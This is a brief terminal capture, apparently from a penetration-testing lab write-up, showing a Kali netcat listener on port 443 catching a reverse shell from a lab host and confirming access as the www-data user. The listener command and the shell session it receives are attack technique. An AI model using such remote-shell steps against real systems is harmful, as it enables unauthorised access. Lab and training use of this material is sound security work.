 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 443
listening on [any] 443 ...
192.168.233.97: inverse host lookup failed: Unknown host
connect to [192.168.49.233] from (UNKNOWN) [192.168.233.97] 38828
/bin/sh: 1: Trying: not found
/bin/sh: 2: Connected: not found
/bin/sh: 3: Escape: not found
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)